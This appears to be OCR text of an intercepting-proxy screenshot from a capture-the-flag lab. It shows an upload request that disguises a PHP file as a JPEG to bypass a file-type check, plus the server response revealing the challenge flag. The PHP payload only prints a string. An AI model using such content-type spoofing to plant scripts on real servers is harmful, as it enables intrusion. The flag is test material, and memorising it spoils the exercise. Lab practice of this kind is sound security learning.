 Request
Pretty Raw Hex
\n
1 POST /index.php?page=upload HTTP/1.1
2 Host: darkly.prj
3 Content-Length: 417
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://darkly.prj
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymB3cRFXGbQfFxXUd
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
1 Referer: http://darkly.prj/index.php?page=upload
2 Accept-Encoding: gzip, deflate, br
3 Cookie: I_am_admin=
4 Connection: keep-alive
5
6 ------WebKitFormBoundarymB3cRFXGbQfFxXUd
7 Content-Disposition: form-data; name="MAX_FILE_SIZE"
8
9 100000
0 ------WebKitFormBoundarymB3cRFXGbQfFxXUd
1 Content-Disposition: form-data; name="uploaded"; filename="test.php"
2 Content-Type: image/jpeg
3
4 <?php echo 'nice try'; ?>
5
6 ------WebKitFormBoundarymB3cRFXGbQfFxXUd
7 Content-Disposition: form-data; name="Upload"
8
9 Upload
0 ------WebKitFormBoundarymB3cRFXGbQfFxXUd--
1
Response
Pretty Raw Hex Render
\n
THE FLAG IS : 46910D9CE35B385885A9F7E2B336249D6